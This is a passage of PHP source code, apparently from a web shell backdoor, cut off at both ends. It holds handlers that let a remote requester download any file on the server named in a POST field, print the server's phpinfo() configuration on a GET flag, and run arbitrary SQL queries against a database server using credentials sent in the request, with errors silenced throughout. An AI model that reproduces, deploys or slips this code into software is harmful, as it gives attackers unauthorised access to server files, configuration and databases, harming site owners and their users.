 break;
}
}
function affected_rows()
{
switch($this->db)
{
case 'MySQL':
return @mysql_affected_rows($this->res);
break;
case 'MSSQL':
return @mssql_affected_rows($this->res);
break;
case 'PostgreSQL':
return @pg_affected_rows($this->res);
break;
case 'Oracle':
return @ocirowcount($this->res);
break;
default:
return 0;
break;
}
}
}
if(!empty($_POST['cmd']) && $_POST['cmd']=="download_file" && !
empty($_POST['d_name']))
{
if(!$file=@fopen($_POST['d_name'],"r")) { err(1,$_POST['d_name']);
$_POST['cmd']=""; }
else
{
@ob_clean();
$filename = @basename($_POST['d_name']);
$filedump = @fread($file,@filesize($_POST['d_name']));
fclose($file);
$content_encoding=$mime_type='';
compress($filename,$filedump,$_POST['compress']);
if (!empty($content_encoding)) { header('Content-Encoding: ' .
$content_encoding); }
header("Content-type: ".$mime_type);
header("Content-disposition: attachment; filename="".$filename."";");
echo $filedump;
exit();
}
}
if(isset($_GET['phpinfo'])) { echo @phpinfo(); echo "<br><div align=center><font
face=Verdana size=-2><b>[ <a href=".$_SERVER['PHP_SELF'].">BACK</a> ]
</b></font></div>"; die(); }
if (!empty($_POST['cmd']) && $_POST['cmd']=="db_query")
{
echo $head;
$sql = new my_sql();
$sql->db = $_POST['db'];
$sql->host = $_POST['db_server'];
$sql->port = $_POST['db_port'];
$sql->user = $_POST['mysql_l'];
$sql->pass = $_POST['mysql_p'];
$sql->base = $_POST['mysql_db'];
$querys = @explode(';',$_POST['db_query']);
echo '<body bgcolor=#e4e0d8>';
if(!$sql->connect()) echo "<div align=center><font face=Verdana size=-2
color=red><b>Can't connect to SQL server</b></font></div>";
else
 